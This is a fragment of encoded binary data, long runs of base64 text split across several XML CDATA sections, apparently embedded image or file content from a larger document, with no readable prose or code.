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
		]]>
		<![CDATA[
		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
		]]>
		<![CDATA[
		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
		]]>
		<![CDATA[
		lap0wpdNYl/5nPo6dDKOugMZsToUPkhi2Kqg6ZFw87tL0u7Klk9vuR2ub+pGcsWLsV/rumMLPunA
ee4IzZn1MMgqXQ2ucupFMzBWEd7JVeBjGUEn5XxB8o1eLgB8z0FFizXhmNPIxHzn2zZIj+66voV3
zZroe8o9SOAhcncbj+eAGFOKp0LDi7ZjfqOLWiTaokksZyELN5RZoKwqITLxMm21r+Q479DJ8baE
v4RhSiFfd5g3yJakFLKYCbVQDRW29BW57U7aZ6NFgL5/XVfnNAA2NAZOTiSctdh+8uib1ytbw8/L
LX2+mf0zn29Iw58s6lnucAPOq6zKLvPGedMs8uZ430NHPH2alWVx2WSrq2IuUd/VdTlyYme1cZ6X
2fxqdAPqsUOUH3EBz0WJNx+z8qYCAtVXqI6FK+oaLuEfXjktg6uNqMt5u60Wzt4SkdvjdTrn7mI0
UZdC/htVma9X2yavhpAV2llJsD6CqMugvcqaIq8+/B6E4UXe3FTheTHQXre6H5rFLM+b/KaKplBD
hUAz9JuKVPPKORN1NS3aPhiaLEwL59dtmW0vchKJMymqQjUsxT9c5vwiL8qbqyVm17nEEXXtwnyX
